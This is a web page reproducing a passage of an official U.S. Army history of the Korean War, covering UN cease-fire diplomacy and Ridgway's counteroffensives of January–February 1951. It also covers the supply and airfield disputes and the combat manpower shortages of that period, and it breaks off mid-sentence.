

--- FILE ---
content_type: text/html
request_url: https://www.koreanwaronline.com/history/PolicyAndDirection/pd-c-18.htm
body_size: 66608
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN"><!-- saved from url=(0044)https://www.army.mil/cmh-pg/books/pd-c-18.htm --><html lang="en"><head><meta name=viewport content="width=device-width, initial-scale=1"><meta http-equiv="Content-Type" content="text/html; charset=us-ascii"><link rel="meta" href="https://www.koreanwaronline.com/history/oz/labels.rdf" type="application/rdf+xml" title="ICRA labels" ><meta name="keywords" content="Korean War 1950-1951, Mossman EBB AND FLOW, Combat Photos "><meta name="description" content="Schnabel: Policy and Direction the First Year, Complete Text; hundreds of annotated combat photos and Korean War Infantry weapons"><meta name="Rating" content="General"><meta name="Robots" content="All"><TITLE>CHAPTER XVIII: The United Nations Strike Back</TITLE><style type="text/css"> <!-- p.main {text-align:justify;  text-indent: 1em } A:hover {color:  #FFFFD8; background: #290053; text-decoration: underline} BODY { font-family: "arial", "helvetica", serif; margin-top: 0px; font-size: 16px; .small {font-size: 12px;} .large {font-size: 20px;} color: purple; background-color: #397231;  background-image: url(./images/kr.jpg);}-->H1 {font-size:30px; color:red; margin-top:5px; margin-bottom:5px; } H2 {font-size:22px; color:red; margin-top:5px; margin-bottom:5px; } H3 {font-size:18px; color:red; margin-top:5px; margin-bottom:5px; }  H4 {font-size:14px; color:blue; margin-top:5px; margin-bottom:5px; }</style><script async src="/!/global.js"></script><link rel="stylesheet" href="/!/global.css"></head><body>     <a name="top"></a><!-- KW PhotoDoc group-->	<table align=center cellpadding=0 border=1>	<tr><td valign=middle align="center"  bgcolor="#E7E7C0"  onmouseover="this.style.backgroundColor='#00e000';" onmouseout="this.style.backgroundColor='#E7E7C0';"><a href="https://www.koreanwaronline.com/arms/koreaser.htm"  target="_blank"><img src="../gifs/kser.gif" width="105" height="30" alt="Korean Service"></a><br>		</td>	<td valign=middle align="center"  bgcolor="#E7E7C0" onmouseover="this.style.backgroundColor='#00e000';"  onmouseout="this.style.backgroundColor='#E7E7C0';"><a href="https://www.koreanwaronline.com/history/CMH%20MilitaryHistory/Chapter25.htm" target="_blank"><img src="../images/bannerkw.gif" alt="HOME" width=468 height=60 border=1></a><br></td>		<td valign=middle align="center" bgcolor="#E7E7C0"  onmouseover="this.style.backgroundColor='#00e000';" onmouseout="this.style.backgroundColor='#E7E7C0';"><a href="https://www.koreanwaronline.com/arms/purple.htm" target="_blank"><img src="../gifs/pheart.gif" width="105" height="30" alt="Purple Heart"></a><br>		</td></tr></table>		<table border=2  cellspacing=0 cellpadding=0 width=800 bgcolor="#E7E7C0" align=center><tr><td valign=top><table cellpadding=0 cellspacing=0 border=1 bgcolor="#E7E7C0" align=center width="100%"><tr><td  height="40" align=center width="35%"  onmouseover="this.style.backgroundColor='#E7E7C0';" onmouseout="this.style.backgroundColor='#E7E7C0';"> <table cellspacing=5 width="100%"> <tr><td align=center><font size="4"><b><i><a href="https://www.koreanwaronline.com/arms/arms.htm" target="_top">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Infantry Weapons&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a></i></b><br></font></td></tr></table></td><td align=center width="30%"  onmouseover="this.style.backgroundColor='#E7E7C0';" onmouseout="this.style.backgroundColor='#E7E7C0';"> <table cellspacing=5 width="100%">	<tr><td align=center><font size="4"><b><i><a href="https://www.koreanwaronline.com/arms/contents.htm" target="_top">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;THE WHOLE SITE&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a></i></b><br></font></td></tr></table></td><td align=center width="35%"  onmouseover="this.style.backgroundColor='#E7E7C0';" onmouseout="this.style.backgroundColor='#E7E7C0';"> <table cellspacing=5 width="100%"><tr><td align=center><font size="4"><b><i><a href="https://www.koreanwaronline.com/arms/kwphotos.htm" target="_top"> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Combat Photos&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</a></i></b><br></font> </td></tr></table></td></tr></table></td></tr></table>  <table border=2 align=center cellspacing=0 cellpadding=0  bgcolor="#E7E7C0" width=800>	<tr><td><!--sponsors Top--><h4 align=center><font color="red"><b><i>The Foundation of Freedom is the Courage of Ordinary People</i></b></font></h4>        <!-- Image Ad Start -->        <table align="center" cellpadding="0" border="1" bgcolor=         "#FFFFFF">          <tr>            <td align="center">              <script async="" src=               "//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"              type="text/javascript"></script> <!-- Korean War Photodocumentary -->              <ins class="adsbygoogle" style=               "display:inline-block;width:728px;height:90px"              data-ad-client="ca-pub-2910965799744641"              data-ad-slot="3026674856"></ins> <script type=               "text/javascript">(adsbygoogle = window.adsbygoogle || []).push({});              </script> <!-- Image Ad End -->            </td>          </tr>        </table><!-- Part Of History -->        <h4 align="center">History&nbsp;&nbsp;<a href=         "https://www.koreanwaronline.com/history/b606.htm" target=        "_blank"><img src=         "https://www.koreanwaronline.com/history/jpegs/bert2s.jpg"        alt="Bert '53" width="60" height="60" align="middle"        border="2"></a>&nbsp;&nbsp;On Line</h4><blockquote><hr align=center width=100><H4><A href="./P&amp;d.htm">Policy &amp; Direction Home</A></H4><hr width=100 align=center><p class="main"></P><CENTER><B>CHAPTER XVIII</B></CENTER><p class="main"></P><CENTER><B>The United Nations Strike Back</B></CENTER><p class="main">By late January 1951, local successes by United Nations forces and a renewed offensive spirit within Ridgway's command had-altered the combat scene and had improved the outlook. No longer was the threat of forced evacuation so real. Nor was the need for new decisions on national policy so pressing. </P><p class="main">Attempts by United Nations leaders to arrange a cease-fire in Korea continued fruitlessly throughout the winter. A 14 December resolution by the U.N. General Assembly had established a Cease Fire Group, but otherwise had led to nothing. The Chinese rejected every overture to negotiate except on their own terms. In mid-January, the First Committee of the General Assembly established several principles as the basis for a cease-fire: withdrawal of all non-Korean forces from Korea; free elections under United Nations supervision and arrangements for interim administration; and, after a cease-fire, a conference including representatives of the United States; USSR, and Communist China on settlement of Far Eastern problems. The United States voted for this arrangement even though some American authorities were very skeptical about it. </P><p class="main">A statement of these principles was sent to the Chinese Communist Government with an invitation to negotiate a cease-fire. The Chinese countered with a few principles of their own which included their acceptance into the United Nations Organization and the withdrawal of American forces from the Formosa area. The Chinese must have known the United Nations would not agree to these terms, and therefore were probably not surprised when the terms were rejected. [1] </P><p class="main">Since the beginning of the Korean War, relations between the United States and its most important allies, Britain and France, had been strained to some degree, particularly after the October crossing of the 38th Parallel. The western nations had not yet reconciled their divergent points of view on the conduct of the campaign, relations with the Chinese Communists, and the disposition of Formosa. But as a result of the Chinese Communist rejection of the United Nations cease-fire proposal, there for the first time appeared to be some ground for a common allied approach to theproblems posed by the Chinese. [2] In following up this slight advantage, American leaders undertook to gain acceptance of the American viewpoint by Rene Pleven, French Prime Minister, when he visited President Truman in Washington on 29-30 January 1951. [3] </P><p class="main">[1] Department of State, <I>U.S. Policy in the Korean Conflict, July 1950-February 1951</I> (Washington, 1951), pp. 27-37. </P><hr width=100 align=center><p class="main">In anticipation of Pleven's visit, Department of State planners prepared for the President a statement of American objectives in Korea and the probable paths toward those objectives. This compilation of views amply illustrated that while the American Government had a broad pattern for Korea, no specific means to work out this pattern had yet been developed. </P><p class="main">The Korean venture was of necessity a partnership arrangement. Most of the partners who had to be consulted by the United States, the senior partner, hesitated to subscribe to any step which might enlarge the area of conflict or in some other way prove detrimental to their national interests. The United States had no desire, and indeed no intention, to stand alone against the Communists in Korea. The Department of State insisted that the United States should continue to urge the United Nations to adopt a policy of bringing to bear the greatest possible collective pressure upon the Communist aggressor in Korea. This policy, it was felt, would increase the chances of reaching an honorable solution in Korea and would deter similar aggressions elsewhere. [4] </P><p class="main">France had supported continued resistance in Korea, but was eager for a peaceful settlement if possible, and had expressed great opposition to extending hostilities outside of Korea. The Department of State therefore recommended that President Truman assure Pleven that the United States would continue to try to confine the fighting to Korea. [5] </P><p class="main">About this time, the United States was pressing the United Nations to pass a resolution branding Communist China as an aggressor. The Department of State therefore urged the President to assure Pleven that in the American view the passage of this resolution would not constitute authorization for the extension of hostilities to China, and that the United States had no intention of asking the United Nations for authority to take any measures involving operations against Chinese territory. But the United States Government, in its capacity as the Unified Command, reserved the right to take action essential for protecting the United Nations forces under its command. Consequently, the Department of State felt that Pleven should know that in the event of large-scale air attacks against U.N. troops from Manchurian bases, the United States would bomb the bases from which the attacks originated, and that if the Chinese Communists attacked American forces outside of Korea, the United States would take counteraction. The Joint Chiefs of Staff thought that the Department of State was right and placed their seal of approval on these views. [6] </P><p class="main">President Truman and Prime Minister Pleven, on the first day of their talks, concentrated on the situation in Asia. </P><p class="main">[2] Memo, Gen. Duff, Dep. ACofS G-3, DA, for CofS, USA, 23 Jan. 51, Incl 3, in G-3, DA file 320.2, Case 60. </P><p class="main">[3] (1) JCS 1776/187, 26 Jan. 51. (2) JCS 1776/186, 24 Jan. 51. Both in G-3, DA file 091 Korea, Case 151. </P><p class="main">[4] <I>Ibid</I>. </P><p class="main">[5] <I>Ibid</I>. </P><p class="main">[6] <I>Ibid</I>. </P><hr width=100 align=center><p class="main">The President told the French Prime Minister substantially what his advisers had recommended. He stated forcefully that he saw no way for the United States to recognize the Communist regime in Peiping, and that he was convinced that the Communists had moved into Korea because they feared the progress being made by the western powers in the Far East. He assured Pleven that the United States was striving for world peace, but that only collective security could bring this about. The United States therefore would not negotiate with the Chinese to restore peace in Korea at the price of collective security and national self-respect. [7] </P><p class="main">Since the first intervention by the Chinese, the United States, through Ambassador Austin, had championed a resolution before the General Assembly of the United Nations which would brand China an aggressor nation and at the same time provide a method of bringing about a cease-fire. Many member nations of the United Nations, fearing that such a step would only increase the scope of the fighting and widen the breach between Communist China and themselves, hesitated to support the resolution. But President Truman urged passage of the measure in line with his determination that "For my part, I believe in calling an aggressor an aggressor." [8] Finally, on 1 February, after much hesitancy on the part of some member nations and complete opposition by the USSR and its satellite member nations, the United Nations General Assembly adopted a resolution naming the People's Republic of China an aggressor nation and calling for the achievement of United Nations objectives in Korea by peaceful means. [9] India and Burma voted against calling Communist China an aggressor. Seven nations of the non-Communist world and Yugoslavia did not participate in the voting. [10] </P><p class="main"></P><CENTER><I>The Combat Scene</I></CENTER><p class="main">Regardless of political efforts to find common ground for negotiation, the issue between the Communists and the United Nations in Korea continued to be decided at this stage of the war on the battlefield. The success or failure of the United Nations political efforts would, it appeared, depend on the success or failure of the United Nations military measures. During late January and February, General Ridgway concentrated on means of exploiting to the very limit the capabilities of the forces under his command. Conferring with his I and IX Corps commanders on 21 January, he ordered them to mount a strong combat reconnaissance into the area bounded by the Suwon-Ich'on-Yoju road and the Han River to develop enemy dispositions, disrupt hostile concentrations, and inflict maximum destruction on the enemy. [11] This reconnaissance, designated Operation THUNDERBOLT, jumped off on 25 January and made consistent progress against generally light resistance. (<I>Map</I> </P><p class="main">[7] Truman, <I>Memoirs</I>, II, 437-38. </P><p class="main">[8] (1) Statement by the President, 25 Jan. 51. (2) <I>MacArthur Hearings</I>, p. 3513. </P><p class="main">[9] UN Doc. A/1771, quoted in Department of State Pub 4263, <I>U.S. Policy in the Korean Conflict, July 1950-February 1951</I>, p. 37. </P><p class="main">[10] Memo, Dr. Ralph J. Watkins for Maj. Gen. Maxwell D. Taylor, 1 Mar. 51, in G-3, DA file 381 China, Case 8/8. </P><p class="main">[11] Memo, Notes on Conference with CG I Corps, CG IX Corps, and Vice Comdr 5th AF, Gen. Ridgway, 21 Jan. 51, in GHQ, UNC SGS. </P><hr width=100 align=center><p class="main"><I>VII</I>) By the end of January, the enemy's main line of resistance still had not been developed; but Ridgway's forces had reached a line four to six miles north of the line Suwon-Kumyangjang-ni-Ich'on and were continuing their advance. </P><p class="main">Understandably encouraged by the January advances, General Ridgway in early February outlined plans for the immediate future and his ideas on longer-range moves. Ridgway informed MacArthur that the Eighth Army was inflicting maximum losses upon the enemy and delaying to the utmost enemy attempts to push farther into South Korea. </P><p class="main">This was being done, Ridgway claimed, at the same time that complete coordination within and between the corps was insuring the integrity of all major units. General Ridgway reported that his forces in the western sector were moving forward in phased, closely coordinated advances to develop the enemy dispositions on that front and to kill as many of the enemy as possible with a minimum of friendly losses. Ridgway told MacArthur that if it proved tactically sound and militarily possible, he would send his troops as far as the Han River where they would hold. He also planned a coordinated attack on the central front in the very near future to reach and hold the general line Yongp'yong-Hoengsong-Yangnung. [12] </P><hr width=100 align=center><p class="main">In General Ridgway's opinion, the advance to the Han, at least as far east as Yongp'yong, was a sound operation with potentially high results so long as enemy resistance did not stiffen to the point where United Nations losses canceled out military gains. But from Yongp'yong eastward to the Sea of Japan, a distance of ninety airline miles, the Korean front ran through a rugged, wooded area lacking roads and any natural terrain line on which to base defensive positions that could be easily or profitably held. General Ridgway had no illusions about setting up a static defense or making substantial advances in that sector. With regard to this part of Korea, he said, "Assuming as I do, a continuation of a major effort to destroy us, prolonged efforts to hold any such line, would in my view, require far greater forces than are now available, and entail a heavy attrition, with little or no commensurate gain." Ridgway made it plain to MacArthur that he saw little wisdom in a general advance beyond the line of the Han River in view of the great risks. He would recommend such an advance only if the Chinese forces should voluntarily withdraw north of the 38th Parallel. As to the 38th Parallel, General Ridgway told MacArthur that he considered it indefensible with his present forces. If Eighth Army tried to hold any part of the former boundary too many men would be lost. [13] </P><p class="main">Likewise, any attempt at the moment to retake the South Korean capital would, in General Ridgway's opinion, be foolish from a purely military viewpoint. To occupy Seoul would place an unfordable river through or behind his defensive positions. Therefore, unless a sudden opportunity arose to trap and destroy a major enemy force, in which the retaking of Seoul was incidental, he would leave Seoul to the Chinese. [14] </P><p class="main">Ridgway set forth five major assumptions: the enemy would continue a major effort to force the Eighth Army from Korea or to destroy it in place; there would be no major reinforcement of the Eighth Army; the basic plan and directives under which the Eighth Army was operating were sound and required no present modification; the 38th Parallel could not be defended with forces then available; and elsewhere north of the Han, terrain lines across the peninsula were not good enough to justify the losses required to take and defend them. He asked General MacArthur for his views on these concepts. [15] </P><p class="main">General Ridgway's analysis and plans presented MacArthur, according to General Whitney, ". . . with a dilemma." Whitney explained later that MacArthur placed far greater stress on the factor of supply ". . . than Ridgway apparently did." MacArthur had not changed his opinion that Seoul was a vital supply hub which had to be seized if enemy supply was to be effectively curtailed and that sound psychological advantages lay in capturing the ancient capital city. "Therefore," Whitney recalls, "he had no intention of holding the Eighth Army south of the Han River. Yet he understood fully that Ridgway's caution was natural because of the heavy blow the army had sustained when he had sought to hold the Seoul area before.... MacArthur worded his reply carefully." [16] </P><p class="main">[12] Ltr., Gen. Ridgway to Gen. MacArthur, 3 Feb. 51, in GHQ, FEC SGS files. </P><p class="main">[13] <I>Ibid</I>. </P><p class="main">[14] <I>Ibid</I>. </P><p class="main">[15] <I>Ibid</I>. </P><hr width=100 align=center><p class="main">MacArthur did, indeed, word his reply carefully, so carefully that he seemed to agree with all of Ridgway's proposals and ideas. MacArthur informed Ridgway on 4 February, "I interpret your objective to be such advance with concomitant pressure by your own forces as will develop the enemy's main line of resistance." If this line developed south of the Han, MacArthur agreed that no attempt should be made to push farther. If, on the other hand, the Eighth Army reached the Han without serious resistance, MacArthur believed that Ridgway should drive forward until either the enemy line had been developed or the fact established that the enemy had no such line. Ridgway had said essentially the same thing when he recommended an advance only if the Chinese had voluntarily withdrawn north of the parallel. [17] </P><p class="main">MacArthur's thinking on retaking Seoul seemed to parallel that of the Eighth Army commander. He agreed that the military usefulness of Seoul was practically nil, but that its occupation by Ridgway's forces would yield certain valuable diplomatic and psychological advantages. More tangible advantages would accrue from taking the Inch'on port facilities and Kimp'o Airfield. Use of these would greatly reduce the supply difficulties and increase the power of Ridgway's air support in forward areas. He said that if Inch'on and Kimp'o presented "easy prey," they should be taken. In closing, MacArthur commended Ridgway highly, saying, "Your performance of the last two weeks, in concept and in execution, has been splendid and worthy of the highest traditions of a great captain." [18] </P><p class="main">The enemy had not forgotten the September landing at Inch'on. American intelligence agencies learned that the Chinese were very worried over the possibility of another amphibious landing either at Inch'on or at the narrow waist of Korea. Ridgway asked MacArthur to consider exploiting these enemy fears by naval feints to simulate possible landings. MacArthur ordered these diversionary actions, which, at Inch'on, forced the employment of at least one North Korean division to guard the port against the threatened attack. Later on, this enemy division was pulled out of Inch'on and thrown against Ridgway's advance from the south in Operation THUNDERBOLT. Noting this, Ridgway asked MacArthur to resume the naval demonstrations to draw enemy forces away from the front. Hence, high-speed amphibious ships sailed from Pusan and again simulated actual landing operations in the Inch'on area. [19] </P><p class="main">[16] Whitney, <I>MacArthur: His Rendezvous with History</I>, pp. 460-61. </P><p class="main">[17] Rad, C 54811, CINCUNC to CG Army Eight (Personal) for Ridgway, 4 Feb. 51. </P><p class="main">[18] (1) <I>Ibid</I>. (2) Commenting on this exchange, General Whitney noted, "Here was one of the marks of leadership; MacArthur thus got his conflicting views across to Ridgway without doing violence to sensibilities which had been suffering acutely in the difficult campaign." See Whitney, <I>MacArthur: His Rendezvous with History</I>, p. 461. </P><p class="main">[19] (1) Comd Rpt., G-3 UNC, Jan. 51, App. 4, Part III, Incl 48. (2) Rad, CG-2-621 KGOO, CG Army Eight to CINCFE, 6 Feb. 51. (3) Rad, COMNAVFE to CTF 90 and CTF 95, 6 Feb. 51. </P><hr width=100 align=center><p class="main">On 5 February, General Ridgway ordered the X Corps to attack in the central sector. For several days, Almond's troops made good progress in their advance, known as Operation ROUNDUP; but enemy resistance increased steadily as the X Corps approached the main enemy positions. In the west, meanwhile, other Eighth Army units drove ahead, piercing the enemy's defenses south of Seoul and forcing the Chinese back across the Han River in the Seoul area on 10 February. In reporting these successes to the Department of the Army on 10 February, General Willoughby, MacArthur's G-2, adopted a justifiably optimistic tone. He claimed that the enemy was not voluntarily withdrawing from any of his positions but was being forced to do so. He pointed out that once Ridgway seized the Han River, the enemy could find no defensive positions short of the old North Korean defense line along the 38th Parallel. Any enemy withdrawal to the 38th Parallel would have to be viewed, Willoughby claimed, as a decision forced on them by a series of defeats in the field with an accompanying attrition in men and materiel. He told staff officers in Washington that the enemy had definitely been kicked back and so long as United Nations pressure could keep the enemy off-balance, the initiative would remain with MacArthur. [20] </P><hr width=100 align=center><p class="main">But just what MacArthur intended to do next in Korea was not clear to officials of the Department of the Army. In an effort to get abreast of the situation, Maj. Gen. Maxwell D. Taylor, General Bolte's successor as Department of the Army G-3, asked General MacArthur to explain his plans. High-level talks in which Army officials were to take part in the very near future made it necessary that MacArthur submit his views on probable short-range military developments. Taylor asked MacArthur specifically if he intended to push north and, if so, if he also intended to move his prepared defense base forward. [21] </P><p class="main">MacArthur based his reply on the exchange of views with General Ridgway earlier in the month. In fact, had he transmitted Ridgway's letter to General Taylor without change, the effect would have been the same. "It is my purpose," MacArthur told Taylor, "to continue the ground advance until I develop the enemy's main line of resistance or the fact that there is no such line south of the 38th Parallel." A constant advance, MacArthur pointed out, would keep the Chinese and North Koreans off-balance. This would allow his own forces to take full advantage of their superior artillery firepower and armor and, as MacArthur expressed it, "to flush the enemy from concealment where he may have escaped air attack." MacArthur promised that if his attacks showed that the enemy was not present in strength south of the 38th Parallel, he would immediately notify the Joint Chiefs of Staff and request instructions before moving farther north. He was obviously preparing well in advance to refute any possible charges that he intended to make another crossing of the parallel without full authority from higher headquarters. [22] </P><p class="main">Although the measures he had recommended against the Chinese outside of Korea had not been taken and no reinforcement had arrived, MacArthur's command had not been driven out of Korea as he had predicted. Yet he still insisted that he be allowed to bomb Manchuria. "It can be accepted as a basic fact," he told Taylor, "that, unless authority is given to strike enemy bases in Manchuria, our ground forces as presently constituted cannot with safety attempt major operations in North Korea." Where previously he had insisted that bombing China was necessary to permit his forces to stay in Korea, General MacArthur had modified this view to the extent that he now felt it was necessary to bomb China in order to operate in North Korea. [23] </P><p class="main">[20] Telecon, TT 4364, GHQ and DA, 10 Feb. 51. </P><p class="main">[21] Rad, DA 83262, DA to CINCFE, 11 Feb. 51. </P><p class="main">[22] Rad, C 55315, MacArthur (Personal) for Taylor, 11 Feb. 51. </P><p class="main">[23] <I>Ibid</I>. </P><hr width=100 align=center><p class="main">MacArthur said that it was evident to him that the enemy had lost his chance of a decisive military decision in Korea. But he still considered that the Chinese retained the potential, so long as their base of operations in Manchuria was immune from air attack, of resuming the offensive and forcing a withdrawal upon his command. "We intend to hold the line of the Han up to the point of a major and decisive engagement," the U.N. commander claimed. He no longer feared forced evacuation, but he did anticipate being forced back from the Han, how far he could not say. Once forced back from the river, however, his forces would be able to stabilize the line because logistic difficulties would prevent the enemy from full exploitation of the initial advantage. "The capability of the enemy is inversely and geometrically proportionate to his distance from the Yalu," is the way MacArthur expressed it. MacArthur also made a plea for security of his plans by telling Taylor, "It is earnestly requested that no estimate of the situation be released in Washington." He claimed that in the past his plans had been jeopardized by leaks to the press of his secret reports and by "injudicious speculation which has emanated from more or less authoritative sources." He reminded Taylor that reports and estimates should be released only at the discretion of the field commanders. [24] </P><p class="main">Secretary of the Army Pace grew concerned lest the success of early February probing attacks lead to over-optimism on the part of the American public. He feared this might give rise to speculation as to whether United Nations forces might not again advance to the Yalu River. He notified MacArthur on 13 February that the actual situation was being depicted for press officials, and that they were being cautioned against putting out unjustifiably glowing reports on progress in Korea. He hoped that this step would curb any wrong trend in public thinking on the matter. [25] </P><p class="main">General MacArthur visited the battlefront in mid-February for a first-hand look at the situation in the field. When he returned to Tokyo, he issued a public statement which warned that, in spite of recent advances by his forces, the future of the Korean fighting depended upon international considerations and upon high-level decisions which had not yet been received by his headquarters. It is obvious that he still had not abandoned hope that his recommendations to bomb China, use Nationalist troops, and blockade Chinese ports would be approved. Or, if he had abandoned hope, he at least wanted to keep these recommendations alive in the public mind. [26] </P><p class="main">With reference to the battlefield situation of the past several months, MacArthur credited his strategy of rapid withdrawal before the Chinese in December with lengthening the enemy's supply lines and "pyramiding his supply difficulties." But he insisted that recent tactical successes by the Eighth Army under Ridgway not lead to over-optimism. The Chinese, MacArthur cautioned, still retained a tremendous potential for further offensive operations. In this last contention MacArthur was correct. [27] </P><p class="main">[24] <I>Ibid</I>. </P><p class="main">[25] Rad, W 83277, DA to CINCFE, 13 Feb. 51. </P><p class="main">[26] This public statement was duly noted by Washington authorities and later cited as an example of MacArthur's violation of the 6 December directive. See <I>MacArthur Hearings</I>, p. 3539. </P><p class="main">[27] Statement, General MacArthur in <I>Pacific Stars and Stripes</I>, February 14, 1951. </P><hr width=100 align=center><p class="main"></P><CENTER><I>Chip'yong-ni</I></CENTER><p class="main">While the successes were being achieved in the west, Operation ROUNDUP was beating itself out against strong resistance and enemy counterattacks in the central sector north of Hoengsong. The U.S. X Corps and the ROK III Corps met increasingly heavy enemy concentrations in their attempts to advance. American intelligence already had warned that the enemy was shifting most of his forces from the west to the central zone. Unable to hold in the west, the enemy apparently was massing his strength against the relatively weak center of the United Nations line. </P><p class="main">On the night of 11-12 February, two Chinese armies and a North Korean corps struck the central front, scattered three ROK divisions, and forced the troops in this sector to abandon Hoengsong and withdraw southward toward Wonju. The enemy was obviously aiming his attack at the communications centers of Wonju, near the center, and Chip'yong-ni, near the west flank of the X Corps sector; whose seizure would assist further advances to the south and west. General Ridgway therefore resolved that Wonju and Chip'yong-ni would be held. </P><p class="main">At nightfall on 13 February, three Chinese divisions opened attacks against Chip'yong-ni. For three days, the 23d Regiment of the U.S. 2d Division, with the French battalion attached, staved off all efforts by the Chinese to overrun the town and killed thousands of the enemy. </P><p class="main">Although the Chinese were stopped in the Chip'yong-ni area, enemy forces farther east bypassed Wonju and advanced south almost to Chech'on before the Eighth Army could halt them. Weakened by great losses in men and ham-strung by an inadequate logistic system, the Chinese and North Koreans then called off their attack and withdrew. </P><p class="main">For the Eighth Army, there was no resting on laurels. Even before the front lines stabilized, General Ridgway opened Operation KILLER to destroy the enemy east of the Han River line and south of the general line Yangp'yong-Hyonch'onni-Haanmi-ri. The main effort was directed along the Wonju-Hoengsong and Yongwol-P'yongch'ang axes. Ridgway issued strict orders that this would be no runaway drive north. He demanded close lateral coordination within and between the two attacking corps, the IXth and Xth, and emphasized that his purpose was to kill enemy troops. </P><p class="main">General Ridgway took American newsmen in Korea into his confidence on Operation KILLER, but with the strict provision that they would not disclose the plan until after the attack had started. By so doing, Ridgway hoped to prevent publication of rumor or conjecture from compromising his intentions to attack. But on 20 February, General MacArthur flew into Korea and during a press conference at Wonju that day announced to the newsmen that he was going to launch an offensive in a day or two. This startled and amazed General Ridgway, not only because MacArthur had disclosed Ridgway's intentions to the enemy, but also because the planned offensive had originated with the Eighth Army, not General MacArthur. The premature announcement, however, had no effect on the outcome of Operation KILLER. When the Eighth Army jumped off on 21 February, the enemy faded away; and within eight days, Ridgway's troops reached their assigned objective. [28] </P><p class="main">[28] Ridgway, The Korean War, Issues and Policies, p. 403. </P><hr width=100 align=center><p class="main"></P><CENTER><I>Supply Problems</I></CENTER><p class="main">Despite the fading resistance, the Eighth Army's move northward had not been easy. For heavy rains and thawing in the combat area had severely hampered the movement of vehicles and transport of supplies. Besides the harmful effect of bad weather, supply operations were also inhibited by the heavy battle damage to overland supply routes. This combination of weather and battle destruction prompted Ridgway to call upon General Stratemeyer for greater effort to support his advance units by air. He asked that Stratemeyer's planes airlift a daily minimum of 200 tons of cargo by C-47 aircraft to forward airfields. [29] </P><p class="main">Stratemeyer, believing that Ridgway was asking too much, appealed to General MacArthur, pointing out that the forward airfields were too small and dangerous to risk landing planes, even C-47 cargo transports. He claimed that these forward airstrips would have to be lengthened to at least 4,000 feet before they would be safe enough to use in support of Eighth Army front-line divisions, and asked that the job, if these airfields were to be lengthened, go to the Army Engineers. [30] </P><p class="main">But MacArthur supported Ridgway. He did want the airfields improved, but he did not want to take engineer troops away from the Eighth Army to do it. In reply to Stratemeyer's appeal, MacArthur declared that army engineers were scarce even though the maximum number possible had been shipped from the United States. Units in Korea had been committed and were being used full time to repair the Eighth Army's overland supply lines. Therefore, no army engineers would be made available to the Air Force from Ridgway's scanty resources. Instead, Stratemeyer was directed to bring up Air Force engineer troops from Okinawa. These troops would be replaced on Okinawa by native laborers. General MacArthur noted that his experience in Japan had shown him that Japanese contractors were capable of handling the type of construction then being done by Air Force engineer troops on Okinawa. [31] Stratemeyer asked MacArthur to reconsider, but was again overruled and directed to carry out this order. He was told, however, that if he so desired, he might accomplish the airstrip improvements without bringing up Air Force engineers from Okinawa. [32] </P><p class="main">This action, of course, did not solve the immediate problem. General Ridgway, apparently unaware of MacArthur's action, called on General Hickey, the acting chief of staff at GHQ, for his support. "In the northward advance through the mountainous terrain of central and western Korea," Ridgway explained: </P><PRE>     it had become increasingly difficult to maintain pressure      sufficient to inflict maximum casualties upon the enemy. As you      know, we have experienced some difficulties arising from recent      rains here-we are seeking every possible means to anticipate and      provide for adverse conditions while operating in extremely rugged      terrain over lines of      communication rendered undependable by the approaching rainy      season. [33] </PRE><p class="main">[29] Rad, CG-2-1399 KGLO, CG EUSAK to CG FEAF, 26 Feb. 51. </P><p class="main">[30] Rad, AX 2844 DO, CG FEAF to CINCFE, 16 Feb. 51. </P><p class="main">[31] Rad, CINCFE to CG FEAF, 16 Feb. 51, in G-4, GHQ, UNC file AG370.5. </P><p class="main">[32] (1) Staff Sec. Rpt., G-4 GHQ, UNC, Feb. 51, ch. II, p. 3. (2) USAF Hist. Study No. 72, USAF Operations in the Korean Conflict, 1 November 1950-30 June 1952, pp. 151-52 and 155. </P><hr width=100 align=center><p class="main">Ridgway told Hickey of his request to Stratemeyer and pointed out that in his opinion some airfields in the forward area could be developed rapidly to meet his needs with a minimum of engineer effort. "Inasmuch as the support of these additional aircraft is of vital importance to current and planned operations, I would appreciate it very much if you would give your personal attention to my recommendations on this subject." [34] </P><p class="main">On 6 March, General Stratemeyer called on Air Force headquarters in Washington to send him five engineer aviation battalions and other specialized engineer units to construct forward airfields. This request was turned down and Stratemeyer was told by his own service, as he had originally been told by MacArthur, to bring up his engineers from Okinawa. Eventually, in April and May, Stratemeyer transferred an engineer aviation group and three engineer aviation battalions to Korea from Okinawa. [35] </P><p class="main"></P><CENTER><I>Combat Strength</I></CENTER><p class="main">The seemingly insoluble problem of the lack of fighting men continued to plague the United Nations Command throughout the winter of 1951. Within the Eighth Army, General Ridgway made drastic cuts in the service units and transferred the excess men to combat units. He recommended that the percentage of service troops be trimmed down in Japan as well and he asked that the maximum possible number of men already in or arriving in the theater be diverted from service-type duty to combat. He insisted that the percentage of service personnel to combat personnel being sent to Korea was too high for the needs of the Eighth Army, and he recommended reclassification if necessary to meet the combat requirements. At this time, 57,000 men were performing service support duties in Korea and almost 35,000 in Japan. [36] But even though the greatest possible number of men was transferred, Ridgway's divisions remained well below their authorized strengths in infantry and artillery. </P><p class="main">General MacArthur realized by late January that he could expect no major reinforcements for Korea from the United States. But such successes as Ridgway's troops had scored during the month had convinced him that the Eighth Army was going to stay and make a fight of it. As anxious as the field commander to see the divisions in Korea made as strong as possible, MacArthur took the problem to the Army Chief of Staff on 29 January. "The continuous lack of combat replacements for the seven months of combat is a matter of grave concern to me," MacArthur complained to Collins. He anticipated a suggestion to convert his local service support personnel to combat soldiers, by telling Collins that this had already been done. He had integrated ROK soldiers into American units also. But, MacArthur told General Collins, there was no acceptablesubstitute for trained combat replacements. [37] </P><p class="main">[33] Rad, G-3287 KCG, CG Army Eight to CINCFE (Hickey), 2 Mar. 51. </P><p class="main">[34] <I>Ibid</I>. </P><p class="main">[35] USAF Operations in the Korean Conflict, 1 November 1950-30 June 1952, pp. 151-52. </P><p class="main">[36] (1) Rad, CG1-1033 KAGCP, CG Army Eight to CO Japanese Replacement Center, Info CINCFE, Jan. 51. (2) Rpt., Strength of Service Unit, tab 169A, in G-3, DA files. </P><hr width=100 align=center><p class="main">"To date," MacArthur pointed out, "Army divisions have been fighting from twenty to fifty percent below 